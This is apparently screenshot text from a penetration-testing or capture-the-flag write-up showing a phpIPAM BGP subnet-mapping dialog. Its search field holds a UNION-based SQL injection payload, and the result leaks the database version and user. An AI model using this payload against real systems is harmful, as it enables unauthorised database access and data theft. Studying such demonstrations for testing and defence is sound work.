 Edit BGP subnet mapping
BGP summary
Peer name ThisIsTheOne
BGP type internal
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
" union select @@version,2,user(),4 -- - Search
+ Advertised 8.0.28-0ubuntu0.20.04.3/phpipam_ollie@localhost (4)
Cancel